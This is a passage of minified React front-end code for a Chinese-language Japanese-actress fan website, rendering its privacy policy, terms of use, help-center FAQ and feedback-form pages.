text-gray-900 mb-4",children:"隐私政策"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"我们重视您的隐私，本政策说明我们如何收集、使用和保护您的个人信息"}),s.jsx("div",{className:"mt-6 text-sm text-gray-500",children:"最后更新时间：2025年1月15日"})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 mb-8",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"政策概述"}),s.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:'日本女星网（以下简称"我们"）深知个人信息对您的重要性，并会尽全力保护您的个人信息安全可靠。我们致力于维持您对我们的信任，恪守以下原则，保护您的个人信息：'}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx(Ue,{className:"w-5 h-5 text-green-500"}),s.jsx("span",{className:"text-gray-700",children:"权责一致原则"})]}),s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx(Ue,{className:"w-5 h-5 text-green-500"}),s.jsx("span",{className:"text-gray-700",children:"目的明确原则"})]}),s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx(Ue,{className:"w-5 h-5 text-green-500"}),s.jsx("span",{className:"text-gray-700",children:"选择同意原则"})]}),s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx(Ue,{className:"w-5 h-5 text-green-500"}),s.jsx("span",{className:"text-gray-700",children:"最少够用原则"})]})]})]}),s.jsx("div",{className:"space-y-8",children:t.map((r,l)=>{const i=r.icon;return s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:[s.jsxs("div",{className:"flex items-center space-x-4 mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-indigo-500 to-purple-500 rounded-xl flex items-center justify-center",children:s.jsx(i,{className:"w-6 h-6 text-white"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:r.title})]}),s.jsx("div",{className:"space-y-4",children:r.content.map((a,o)=>s.jsxs("div",{className:"flex items-start space-x-3",children:[s.jsx("div",{className:"w-2 h-2 bg-indigo-500 rounded-full mt-2 flex-shrink-0"}),s.jsx("p",{className:"text-gray-700 leading-relaxed",children:a})]},o))})]},l)})}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 mt-8",children:[s.jsxs("div",{className:"flex items-center space-x-4 mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-green-500 to-teal-500 rounded-xl flex items-center justify-center",children:s.jsx(Je,{className:"w-6 h-6 text-white"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"您的权利"})]}),s.jsx("p",{className:"text-gray-700 mb-6",children:"根据相关法律法规，您享有以下关于个人信息的权利："}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:n.map((r,l)=>s.jsxs("div",{className:"border border-gray-200 rounded-xl p-4",children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:r.title}),s.jsx("p",{className:"text-gray-600 text-sm",children:r.description})]},l))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 mt-8",children:[s.jsxs("div",{className:"flex items-center space-x-4 mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-orange-500 to-red-500 rounded-xl flex items-center justify-center",children:s.jsx(Ca,{className:"w-6 h-6 text-white"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"Cookie 政策"})]}),s.jsxs("div",{className:"space-y-4",children:[s.jsx("p",{className:"text-gray-700 leading-relaxed",children:"我们使用Cookie和类似技术来改善您的浏览体验、分析网站流量并个性化内容。Cookie是存储在您设备上的小型文本文件。"}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[s.jsxs("div",{className:"bg-gray-50 rounded-xl p-4",children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"必要Cookie"}),s.jsx("p",{className:"text-sm text-gray-600",children:"确保网站正常运行所必需的Cookie"})]}),s.jsxs("div",{className:"bg-gray-50 rounded-xl p-4",children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"功能Cookie"}),s.jsx("p",{className:"text-sm text-gray-600",children:"记住您的偏好设置和选择"})]}),s.jsxs("div",{className:"bg-gray-50 rounded-xl p-4",children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"分析Cookie"}),s.jsx("p",{className:"text-sm text-gray-600",children:"帮助我们了解网站使用情况"})]})]})]})]}),s.jsx("div",{className:"bg-gradient-to-r from-indigo-500 to-purple-500 rounded-2xl p-8 mt-8 text-white",children:s.jsxs("div",{className:"text-center",children:[s.jsx(o0,{className:"w-12 h-12 mx-auto mb-4"}),s.jsx("h2",{className:"text-2xl font-bold mb-4",children:"政策更新与联系"}),s.jsx("p",{className:"text-indigo-100 mb-6 max-w-2xl mx-auto",children:"我们可能会不时更新本隐私政策。重大变更时，我们会通过网站公告或邮件通知您。如有任何疑问，请随时联系我们。"}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[s.jsx("a",{href:"/contact",className:"bg-white text-indigo-600 px-6 py-3 rounded-xl font-semibold hover:bg-gray-100 transition-colors",children:"联系我们"}),s.jsx("a",{href:"mailto:privacy@jpstars.com",className:"border-2 border-white text-white px-6 py-3 rounded-xl font-semibold hover:bg-white hover:text-indigo-600 transition-colors",children:"隐私邮箱"})]})]})})]})})},J0=()=>{const e=[{label:"使用条款"}],t=[{icon:Je,title:"用户账户",content:["您必须年满18岁或在法定监护人同意下使用本服务。","注册时提供的信息必须真实、准确、完整且及时更新。","您有责任保护账户密码的安全，不得与他人共享账户。","一个人只能注册一个账户，禁止创建多个账户。","如发现账户被盗用，请立即联系我们。"]},{icon:Jr,title:"使用规范",content:["不得发布违法、有害、威胁、辱骂、诽谤的内容。","不得侵犯他人的知识产权、隐私权或其他合法权益。","不得进行任何可能损害网站安全的行为。","不得使用自动化程序或机器人访问网站。","不得传播垃圾信息或进行商业推广活动。"]},{icon:Ca,title:"内容政策",content:["网站上的所有内容均受版权法保护。","用户生成的内容必须遵守相关法律法规。","我们有权审核、编辑或删除不当内容。","用户对其发布的内容承担全部法律责任。","禁止上传包含恶意软件或病毒的文件。"]},{icon:z0,title:"知识产权",content:["网站的设计、文本、图片、视频等内容受知识产权保护。","未经许可，不得复制、修改、分发网站内容。","用户发布内容时，授予我们使用该内容的非独占许可。","如发现侵权行为，请及时通知我们。","我们尊重他人的知识产权，也要求用户同样如此。"]}],n=["发布虚假、误导性信息","进行网络攻击或恶意行为","侵犯他人隐私或肖像权","传播病毒或恶意软件","进行商业间谍活动","违反任何适用的法律法规"],r=["遵守所有适用的法律法规","尊重其他用户的权利","保护账户信息安全","及时更新个人信息","配合网站的安全检查","举报违规行为"];return s.jsx("div",{className:"min-h-screen bg-gray-50",children:s.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsx(Xe,{items:e}),s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("div",{className:"w-20 h-20 bg-gradient-to-r from-blue-500 to-indigo-500 rounded-2xl flex items-center justify-center mx-auto mb-6",children:s.jsx(y0,{className:"w-10 h-10 text-white"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-4",children:"使用条款"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"欢迎使用日本女星网，请仔细阅读以下条款，使用本网站即表示您同意遵守这些条款"}),s.jsx("div",{className:"mt-6 text-sm text-gray-500",children:"生效日期：2025年1月15日"})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 mb-8",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"条款接受"}),s.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:'通过访问和使用日本女星网（以下简称"本网站"），您确认已阅读、理解并同意受本使用条款的约束。如果您不同意这些条款，请不要使用本网站。'}),s.jsxs("div",{className:"bg-blue-50 border-l-4 border-blue-500 p-4 rounded-r-lg",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(qo,{className:"w-5 h-5 text-blue-500"}),s.jsx("span",{className:"font-semibold text-blue-900",children:"重要提醒"})]}),s.jsx("p",{className:"text-blue-800 mt-2",children:"我们可能会不时更新这些条款。继续使用本网站即表示您接受修订后的条款。"})]})]}),s.jsx("div",{className:"space-y-8",children:t.map((l,i)=>{const a=l.icon;return s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:[s.jsxs("div",{className:"flex items-center space-x-4 mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-blue-500 to-indigo-500 rounded-xl flex items-center justify-center",children:s.jsx(a,{className:"w-6 h-6 text-white"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:l.title})]}),s.jsx("div",{className:"space-y-3",children:l.content.map((o,c)=>s.jsxs("div",{className:"flex items-start space-x-3",children:[s.jsx(Ue,{className:"w-5 h-5 text-green-500 mt-0.5 flex-shrink-0"}),s.jsx("p",{className:"text-gray-700 leading-relaxed",children:o})]},c))})]},i)})}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 mt-8",children:[s.jsxs("div",{className:"flex items-center space-x-4 mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-red-500 to-pink-500 rounded-xl flex items-center justify-center",children:s.jsx(tc,{className:"w-6 h-6 text-white"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"禁止行为"})]}),s.jsx("p",{className:"text-gray-700 mb-6",children:"以下行为是被严格禁止的，违反者将面临账户暂停或永久封禁："}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:n.map((l,i)=>s.jsxs("div",{className:"flex items-center space-x-3 p-3 bg-red-50 rounded-lg",children:[s.jsx(tc,{className:"w-5 h-5 text-red-500 flex-shrink-0"}),s.jsx("span",{className:"text-gray-700",children:l})]},i))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 mt-8",children:[s.jsxs("div",{className:"flex items-center space-x-4 mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-green-500 to-teal-500 rounded-xl flex items-center justify-center",children:s.jsx(Ue,{className:"w-6 h-6 text-white"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"用户义务"})]}),s.jsx("p",{className:"text-gray-700 mb-6",children:"作为本网站的用户，您有义务："}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:r.map((l,i)=>s.jsxs("div",{className:"flex items-center space-x-3 p-3 bg-green-50 rounded-lg",children:[s.jsx(Ue,{className:"w-5 h-5 text-green-500 flex-shrink-0"}),s.jsx("span",{className:"text-gray-700",children:l})]},i))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 mt-8",children:[s.jsxs("div",{className:"flex items-center space-x-4 mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-yellow-500 to-orange-500 rounded-xl flex items-center justify-center",children:s.jsx(qo,{className:"w-6 h-6 text-white"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"免责声明"})]}),s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{className:"bg-yellow-50 border-l-4 border-yellow-500 p-4 rounded-r-lg",children:[s.jsx("h3",{className:"font-semibold text-yellow-900 mb-2",children:"服务可用性"}),s.jsx("p",{className:"text-yellow-800",children:"我们努力保持服务的可用性，但不保证服务不会中断。我们可能会因维护、升级或其他原因暂时中断服务。"})]}),s.jsxs("div",{className:"bg-yellow-50 border-l-4 border-yellow-500 p-4 rounded-r-lg",children:[s.jsx("h3",{className:"font-semibold text-yellow-900 mb-2",children:"内容准确性"}),s.jsx("p",{className:"text-yellow-800",children:"虽然我们努力确保内容的准确性，但不对内容的完整性、准确性或时效性做出保证。"})]}),s.jsxs("div",{className:"bg-yellow-50 border-l-4 border-yellow-500 p-4 rounded-r-lg",children:[s.jsx("h3",{className:"font-semibold text-yellow-900 mb-2",children:"第三方链接"}),s.jsx("p",{className:"text-yellow-800",children:"本网站可能包含指向第三方网站的链接。我们不对这些网站的内容或隐私政策负责。"})]})]})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 mt-8",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"服务终止"}),s.jsxs("div",{className:"space-y-4",children:[s.jsx("p",{className:"text-gray-700 leading-relaxed",children:"我们保留在以下情况下暂停或终止您的账户的权利："}),s.jsxs("ul",{className:"space-y-2",children:[s.jsxs("li",{className:"flex items-start space-x-3",children:[s.jsx("div",{className:"w-2 h-2 bg-gray-400 rounded-full mt-2 flex-shrink-0"}),s.jsx("span",{className:"text-gray-700",children:"违反本使用条款"})]}),s.jsxs("li",{className:"flex items-start space-x-3",children:[s.jsx("div",{className:"w-2 h-2 bg-gray-400 rounded-full mt-2 flex-shrink-0"}),s.jsx("span",{className:"text-gray-700",children:"从事非法或有害活动"})]}),s.jsxs("li",{className:"flex items-start space-x-3",children:[s.jsx("div",{className:"w-2 h-2 bg-gray-400 rounded-full mt-2 flex-shrink-0"}),s.jsx("span",{className:"text-gray-700",children:"长期不活跃的账户"})]}),s.jsxs("li",{className:"flex items-start space-x-3",children:[s.jsx("div",{className:"w-2 h-2 bg-gray-400 rounded-full mt-2 flex-shrink-0"}),s.jsx("span",{className:"text-gray-700",children:"其他我们认为必要的情况"})]})]})]})]}),s.jsx("div",{className:"bg-gradient-to-r from-blue-500 to-indigo-500 rounded-2xl p-8 mt-8 text-white",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h2",{className:"text-2xl font-bold mb-4",children:"联系我们"}),s.jsx("p",{className:"text-blue-100 mb-6 max-w-2xl mx-auto",children:"如果您对这些使用条款有任何疑问或需要澄清，请随时联系我们。我们将尽快为您解答。"}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[s.jsx("a",{href:"/contact",className:"bg-white text-blue-600 px-6 py-3 rounded-xl font-semibold hover:bg-gray-100 transition-colors",children:"联系我们"}),s.jsx("a",{href:"mailto:legal@jpstars.com",className:"border-2 border-white text-white px-6 py-3 rounded-xl font-semibold hover:bg-white hover:text-blue-600 transition-colors",children:"法务邮箱"})]})]})})]})})},ex=()=>{const[e,t]=w.useState(""),[n,r]=w.useState("all"),[l,i]=w.useState(null),a=[{label:"帮助中心"}],o=[{id:"all",name:"全部",icon:u0},{id:"account",name:"账户相关",icon:Yo},{id:"content",name:"内容使用",icon:ec},{id:"technical",name:"技术支持",icon:pt},{id:"billing",name:"付费服务",icon:be}],c=[{id:1,category:"account",question:"如何注册新账户？",answer:'点击页面右上角的"登录"按钮，然后选择"立即注册"。填写您的邮箱地址、用户名和密码，同意我们的使用条款后点击"注册"按钮即可完成注册。注册后您会收到一封确认邮件。',helpful:156,views:2340},{id:2,category:"account",question:"忘记密码怎么办？",answer:'在登录页面点击"忘记密码"链接，输入您注册时使用的邮箱地址，我们会发送重置密码的链接到您的邮箱。请检查您的邮箱（包括垃圾邮件文件夹），点击链接设置新密码。',helpful:89,views:1890},{id:3,category:"content",question:"如何搜索特定的女星？",answer:"您可以使用页面顶部的搜索框输入女星的姓名进行搜索。我们支持中文和日文搜索。您也可以通过分类页面浏览不同类型的女星，如热门女星、新人推荐等。",helpful:234,views:3456},{id:4,category:"content",question:"如何收藏喜欢的内容？",answer:'在内容页面点击心形图标即可收藏。您可以在个人中心的"我的收藏"中查看所有收藏的内容。收藏功能需要登录账户才能使用。',helpful:178,views:2567},{id:5,category:"technical",question:"网站加载很慢怎么办？",answer:"请尝试以下解决方案：1) 刷新页面 2) 清除浏览器缓存 3) 检查网络连接 4) 尝试使用其他浏览器 5) 如果问题持续存在，请联系我们的技术支持。",helpful:92,views:1234},{id:6,category:"technical",question:"支持哪些浏览器？",answer:"我们支持所有主流浏览器的最新版本，包括Chrome、Firefox、Safari、Edge等。为了获得最佳体验，建议使用Chrome或Firefox浏览器。",helpful:67,views:987},{id:7,category:"billing",question:"有付费会员服务吗？",answer:"目前我们的基础服务是免费的。我们正在开发高级会员服务，将提供更多独家内容、高清图片下载、无广告浏览等特权。敬请期待！",helpful:145,views:2890},{id:8,category:"content",question:"如何下载图片？",answer:"在图片详情页面，点击下载按钮即可下载图片。部分高清图片可能需要会员权限。请注意，下载的图片仅供个人使用，不得用于商业用途。",helpful:203,views:4567}],d=[{title:"联系客服",description:"在线客服为您解答疑问",icon:Ea,action:"立即咨询",color:"from-blue-500 to-indigo-500"},{title:"视频教程",description:"观看详细的使用教程",icon:ec,action:"观看视频",color:"from-green-500 to-teal-500"},{title:"下载指南",description:"下载完整的用户手册",icon:pt,action:"下载PDF",color:"from-purple-500 to-pink-500"}],h=c.filter(x=>{const y=n==="all"||x.category===n,j=x.question.toLowerCase().includes(e.toLowerCase())||x.answer.toLowerCase().includes(e.toLowerCase());return y&&j}),f=x=>{i(l===x?null:x)};return s.jsx("div",{className:"min-h-screen bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsx(Xe,{items:a}),s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-4",children:"帮助中心"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto mb-8",children:"找到您需要的答案，或联系我们获得帮助"}),s.jsxs("div",{className:"max-w-2xl mx-auto relative",children:[s.jsx(Mi,{className:"absolute left-4 top-4 w-6 h-6 text-gray-400"}),s.jsx("input",{type:"text",placeholder:"搜索帮助内容...",value:e,onChange:x=>t(x.target.value),className:"w-full pl-12 pr-4 py-4 text-lg border border-gray-300 rounded-2xl focus:ring-2 focus:ring-indigo-500 focus:border-transparent shadow-lg"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6 mb-12",children:d.map((x,y)=>{const j=x.icon;return s.jsxs("div",{className:`bg-gradient-to-r ${x.color} rounded-2xl p-6 text-white hover:scale-105 transition-transform duration-300 cursor-pointer`,children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("div",{className:"w-12 h-12 bg-white bg-opacity-20 rounded-xl flex items-center justify-center",children:s.jsx(j,{className:"w-6 h-6"})}),s.jsxs("div",{className:"flex-1",children:[s.jsx("h3",{className:"text-xl font-bold mb-1",children:x.title}),s.jsx("p",{className:"text-sm opacity-90",children:x.description})]})]}),s.jsx("button",{className:"mt-4 bg-white bg-opacity-20 hover:bg-opacity-30 text-white px-4 py-2 rounded-lg transition-colors",children:x.action})]},y)})}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[s.jsx("div",{className:"lg:col-span-1",children:s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 sticky top-8",children:[s.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-4",children:"分类"}),s.jsx("div",{className:"space-y-2",children:o.map(x=>{const y=x.icon;return s.jsxs("button",{onClick:()=>r(x.id),className:`w-full flex items-center space-x-3 px-4 py-3 rounded-xl transition-colors ${n===x.id?"bg-indigo-500 text-white":"text-gray-700 hover:bg-gray-100"}`,children:[s.jsx(y,{className:"w-5 h-5"}),s.jsx("span",{children:x.name})]},x.id)})})]})}),s.jsx("div",{className:"lg:col-span-3",children:s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-6",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"常见问题"}),s.jsxs("span",{className:"text-gray-500",children:[h.length," 个结果"]})]}),s.jsx("div",{className:"space-y-4",children:h.map(x=>s.jsxs("div",{className:"border border-gray-200 rounded-xl overflow-hidden",children:[s.jsxs("button",{onClick:()=>f(x.id),className:"w-full flex items-center justify-between p-6 text-left hover:bg-gray-50 transition-colors",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 pr-4",children:x.question}),l===x.id?s.jsx(m0,{className:"w-5 h-5 text-gray-500 flex-shrink-0"}):s.jsx(Ke,{className:"w-5 h-5 text-gray-500 flex-shrink-0"})]}),l===x.id&&s.jsxs("div",{className:"px-6 pb-6 border-t border-gray-100",children:[s.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:x.answer}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-500",children:[s.jsxs("span",{children:[x.views," 次查看"]}),s.jsx("span",{children:"•"}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Zo,{className:"w-4 h-4"}),s.jsxs("span",{children:[x.helpful," 人觉得有用"]})]})]}),s.jsxs("button",{className:"flex items-center space-x-1 text-indigo-600 hover:text-indigo-700",children:[s.jsx(Zo,{className:"w-4 h-4"}),s.jsx("span",{children:"有用"})]})]})]})]},x.id))}),h.length===0&&s.jsxs("div",{className:"text-center py-12",children:[s.jsx(Yo,{className:"w-16 h-16 text-gray-300 mx-auto mb-4"}),s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"没有找到相关内容"}),s.jsx("p",{className:"text-gray-600 mb-6",children:"尝试使用不同的关键词搜索，或联系我们获得帮助"}),s.jsx("button",{className:"bg-indigo-500 text-white px-6 py-3 rounded-xl hover:bg-indigo-600 transition-colors",children:"联系客服"})]})]})})]}),s.jsxs("div",{className:"mt-16 bg-gradient-to-r from-indigo-500 to-purple-500 rounded-2xl p-8 text-white text-center",children:[s.jsx("h2",{className:"text-2xl font-bold mb-4",children:"还有其他问题？"}),s.jsx("p",{className:"text-indigo-100 mb-6 max-w-2xl mx-auto",children:"如果您没有找到需要的答案，我们的客服团队随时为您提供帮助"}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[s.jsx("a",{href:"/contact",className:"bg-white text-indigo-600 px-6 py-3 rounded-xl font-semibold hover:bg-gray-100 transition-colors",children:"联系我们"}),s.jsx("button",{className:"border-2 border-white text-white px-6 py-3 rounded-xl font-semibold hover:bg-white hover:text-indigo-600 transition-colors",children:"在线客服"})]})]})]})})},tx=()=>{const[e,t]=w.useState({type:"suggestion",rating:0,title:"",content:"",email:"",anonymous:!1}),[n,r]=w.useState(!1),l=[{label:"意见反馈"}],i=[{id:"suggestion",name:"功能建议",icon:b0,description:"建议新功能或改进现有功能",color:"from-yellow-500 to-orange-500"},{id:"bug",name:"问题报告",icon:d0,description:"报告网站使用中遇到的问题",color:"from-red-500 to-pink-500"},{id:"content",name:"内容反馈",icon:re,description:"对网站内容的意见和建议",color:"from-purple-500 to-indigo-500"},{id:"experience",name:"体验反馈",icon:V0,description:"分享您的使用体验和感受",color:"from-blue-500 to-cyan-500"}],a=h=>{const{name:f,value:x,type:y}=h.target;if(y==="checkbox"){const j=h.target.checked;t(N=>({...N,[f]:j}))}else t(j=>({...j,[f]:x}))},o=h=>{t(f=>({...f,rating:h}))},c=h=>{h.preventDefault(),console.log("Feedback submitted:",e),r(!0)},d=[{type:"suggestion",title:"希望增加夜间模式",content:"建议网站增加夜间模式，方便晚上浏览",status:"已采纳",date:"2025-01-10"},{type:"bug",title:"搜索功能偶尔无响应",content:"在使用搜索功能时，偶尔会出现无响应的情况",status:"处理中",date:"2025-01-08"},{type:"content",title:"希望增加更多经典女星",content:"建议增加更多90年代的经典女星资料",status:"已完成",date:"2025-01-05"}];return n?s.jsx("div",{className:"min-h-screen bg-gray-50 flex items-center justify-center",children:s.jsxs("div",{className:"max-w-md mx-auto text-center",children:[s.jsx("div",{className:"w-20 h-20 bg-green-500 rounded-full flex items-center justify-center mx-auto mb-6",children:s.jsx(Ue,{className:"w-10 h-10 text-white"})}),s.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-4",children:"反馈提交成功！"}),s.jsx("p",{className:"text-gray-600 mb-8",children:"感谢您的宝贵意见，我们会认真考虑您的建议，并尽快给您回复。"}),s.jsxs("div",{className:"space-y-4",children:[s.jsx("button",{onClick:()=>r(!1),className:"w-full bg-indigo-500 text-white py-3 rounded-xl hover:bg-indigo-600 transition-colors",children:"继续提交反馈"}),s.jsx("a",{href:"/",className:"block w-full border border-gray-300 text-gray-700 py-3 rounded-xl hover:bg-gray-50 transition-colors",children:"返回首页"})]})]})}):s.jsx("div",{className:"min-h-screen bg-gray-50",children:s.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsx(Xe,{items:l}),s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("div",{className:"w-20 h-20 bg-gradient-to-r from-indigo-500 to-purple-500 rounded-2xl flex items-center justify-center mx-auto mb-6",children:s.jsx(E0,{className:"w-10 h-10 text-white"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-4",children:"意见反馈"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"您的意见对我们非常重要，帮助我们不断改进和完善服务"})]}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsx("div",{className:"lg:col-span-2",children:s.jsxs("div",{className:"bg-white rounded-2xl shadow-xl p-8",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"提交反馈"}),s.jsxs("form",{onSubmit:c,className:"space-y-6",children:[s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-4",children:"反馈类型"}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:i.map(h=>{const f=h.icon;return s.jsxs("label",{className:`relative cursor-pointer rounded-xl border-2 p-4 transition-all ${e.type===h.id?"border-indigo-500 bg-indigo-50":"border-gray-200 hover:border-gray-300"}`,children:[s.jsx("input",{type:"radio",name:"type",value:h.id,checked:e.type===h.id,onChange:a,className:"sr-only"}),s.jsxs("div",{className:"flex items-start space-x-3",children:[s.jsx("div",{className:`w-10 h-10 bg-gradient-to-r ${h.color} rounded-lg flex items-center justify-center`,children:s.jsx(f,{className:"w-5 h-5 text-white"})}),s.jsxs("div",{children:[s.jsx("h3",{className:"font-semibold text-gray-900",children:h.name}),s.jsx("p",{className:"text-sm text-gray-600",children:h.description})]})]})]},h.id)})})]}),s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"整体评分 (可选)"}),s.jsxs("div",{className:"flex items-center space-x-2",children:[[1,2,3,4,5].map(h=>s.jsx("button",{type:"button",onClick:()=>o(h),className:`w-8 h-8 ${h<=e.rating?"text-yellow-500":"text-gray-300"} hover:text-yellow-500 transition-colors`,children:s.jsx(be,{className:"w-full h-full fill-current"})},h)),e.rating>0&&s.jsxs("span",{className:"ml-2 text-sm text-gray-600",children:[e.rating," 星"]})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"title",className:"block text-sm font-medium text-gray-700 mb-2",children:"标题 *"}),s.jsx("input",{type:"text",id:"title",name:"title",value:e.title,onChange:a,className:"w-full px-4 py-3 border border-gray-300 rounded-xl focus:ring-2 focus:ring-indigo-500 focus:border-transparent",placeholder:"简要描述您的反馈",required:!0})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"content",className:"block text-sm font-medium text-gray-700 mb-2",children:"详细内容 *"}),s.jsx("textarea",{id:"content",name:"content",value:e.content,onChange:a,rows:6,className:"w-full px-4 py-3 border border-gray-300 rounded-xl focus:ring-2 focus:ring-indigo-500 focus:border-transparent resize-none",placeholder:"请详细描述您的意见或建议...",required:!0})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址 (可选)"}),s.jsx("input",{type:"email",id:"email",name:"email",value:e.email,onChange:a,className:"w-full px-4 py-3 border border-gray-300 rounded-xl focus:ring-2 focus:ring-indigo-500 focus:border-transparent",placeholder:"如需回复请填写邮箱"})]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx("input",{type:"checkbox",id:"anonymous",name:"anonymous",checked:e.anonymous,onChange:a,className:"w-4 h-4 text-indigo-600 border-gray-300 rounded focus:ring-indigo-500"}),s.jsx("label",{htmlFor:"anonymous",className:"ml-2 text-sm text-gray-700",children:"匿名提交 (不显示您的个人信息)"})]}),s.jsxs("button",{type:"submit",className:"w-full bg-gradient-to-r from-indigo-500 to-purple-500 text-white py-4 rounded-xl font-semibold hover:from-indigo-600 hover:to-purple-600 transition-all duration-300 transform hover:scale-105 shadow-lg flex items-center justify-center space-x-2",children:[s.jsx(_d,{className:"w-5 h-5"}),s.jsx("span",{children:"提交反馈"})]})]})]})}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-xl p-6",children:[s.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-4",children:"最近反馈"}),s.jsx("div",{className:"space-y-4",children:d.map((h,f)=>s.jsxs("div",{className:"border-b border-gray-200 pb-4 last:border-b-0",children:[s.jsxs("div",{className:"flex items-center justify-between mb-2",children:[s.jsx("h4",{className:"font-semibold text-gray-900 text-sm",children:h.title}),s.jsx("span",{className:`px-2 py-1 rounded-full text-xs font-medium ${h.status==="已完成"?"bg-green-100 text-green-800":h.status==="已采纳"?"bg-blue-100 text-blue-800":"bg-yellow-100 text-yellow-800"}`,children:h.status})]}),s.jsx("p",{className:"text-sm text-gray-600 mb-2",children:h.content}),s.jsx("p",{className:"text-xs text-gray-500",children:h.date})]},f))})]}),s.jsxs("div",{className:"bg-gradient-to-r from-indigo-500 to-purple-500 rounded-2xl p-6 text-white",children:[s.jsx("h3",{className:"text-lg font-bold 